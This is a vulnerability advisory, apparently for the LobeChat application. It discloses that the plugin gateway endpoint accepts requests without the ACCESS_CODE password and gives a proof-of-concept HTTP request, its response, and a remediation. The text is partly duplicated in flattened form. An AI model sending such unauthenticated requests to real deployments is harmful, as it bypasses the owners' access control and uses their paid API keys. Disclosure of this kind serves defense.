Description:
When the application is password-protected (deployed with the ACCESS_CODE option), it is possible to access plugins without proper authorization (without password).
Proof-of-Concept:

Let’s suppose that application has been deployed with following command:
sudo docker run -d -p 3210:3210 -e OPENAI_API_KEY=sk-[REDACTED] -e ACCESS_CODE=TEST123 --name lobe-chat lobehub/lobe-chat
Due to the utilization of the ACCESS_CODE, access to the chat is possible only after entering the password:
However, it is possible to interact with chat plugins without entering the ACCESS_CODE.
Example HTTP request:
POST /api/plugin/gateway HTTP/1.1
Host: localhost:3210
Content-Length: 1276
{"apiName":"checkWeatherUsingGET","arguments":"{\n \"location\": \"London\"\n}","identifier":"WeatherGPT","type":"default","manifest":{"api":[{"description":"Get current weather information","name":"checkWeatherUsingGET","parameters":{"properties":{"location":{"type":"string"}},"required":["location"],"type":"object"}}],"homepage":"https://weathergpt.vercel.app/legal","identifier":"WeatherGPT","meta":{"avatar":"https://openai-collections.chat-plugin.lobehub.com/weather-gpt/logo.webp","description":"Get current weather information for a specific location.","title":"WeatherGPT"},"openapi":"https://openai-collections.chat-plugin.lobehub.com/weather-gpt/openapi.json","systemRole":"Use the WeatherGPT plugin to automatically fetch current weather information for a specific location when it's being generated by the ChatGPT assistant. The plugin will return weather data, including temperature, wind speed, humidity, and other relevant information, as well as a link to a page that has all the information. Links will always be returned and should be shown to the user. The weather data can be used to provide users with up-to-date and accurate weather information for their desired location.","type":"default","version":"1","settings":{"properties":{},"type":"object"}}}
HTTP response:
HTTP/1.1 200 OK
[...]
{"location":{"name":"London","region":"City of London, Greater London","country":"United Kingdom","lat":51.52,"lon":-0.11,"tz_id":"Europe/London","localtime_epoch":1706379026,"localtime":"2024-01-27 18:10"},"current":{"last_updated_epoch":1706378400,"last_updated":"2024-01-27 18:00","temp_c":6,"temp_f":42.8,"is_day":0,"condition":{"text":"Clear","icon":"//cdn.weatherapi.com/weather/64x64/night/113.png","code":1000},"wind_mph":4.3,"wind_kph":6.8,"wind_degree":170,"wind_dir":"S","pressure_mb":1031,"pressure_in":30.45,"precip_mm":0,"precip_in":0,"humidity":81,"cloud":0,"feelslike_c":3.8,"feelslike_f":38.9,"vis_km":10,"vis_miles":6,"uv":1,"gust_mph":9.5,"gust_kph":15.3},"infoLink":"https://weathergpt.vercel.app/London"}
Remediation:
Verify the ACCESS_CODE for HTTP requests to the /api/plugin/: route.
Impact:
Unauthorized access to plugins.
References
Description:
When the application is password-protected (deployed with the
ACCESS_CODEoption), it is possible to access plugins without proper authorization (without password).Proof-of-Concept:
Let’s suppose that application has been deployed with following command:
sudo docker run -d -p 3210:3210 -e OPENAI_API_KEY=sk-[REDACTED] -e ACCESS_CODE=TEST123 --name lobe-chat lobehub/lobe-chatDue to the utilization of the
ACCESS_CODE, access to the chat is possible only after entering the password:However, it is possible to interact with chat plugins without entering the
ACCESS_CODE.Example HTTP request:
HTTP response:
Remediation:
Verify the
ACCESS_CODEfor HTTP requests to the/api/plugin/:route.Impact:
Unauthorized access to plugins.
References